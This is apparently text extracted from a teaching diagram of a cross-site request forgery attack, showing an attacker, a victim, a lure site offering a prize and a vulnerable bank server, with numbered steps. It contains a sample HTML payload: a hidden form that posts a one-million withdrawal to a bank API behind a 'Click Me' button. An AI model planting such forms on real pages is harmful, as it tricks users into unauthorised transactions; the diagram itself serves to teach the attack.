 Attacker
1
https://luckydraw.com/coupn.html/
4
https://bank.com/transferamount/
Vulnerable web server
https://bank.com/
3
<h1>You Are a Winner!</h1>
<form action="http://bank.com/api/account"
method="post">
<input type="hidden" name="Transaction"
value="withdraw" />
<input type="hidden" name="Amount"
value="1000000" />
<input type="submit" value="Click Me"/>
</form>
2
https://luckydraw.com/coupn.html/
Victim
Malicious website
https://lucydraw.com/coupn.html/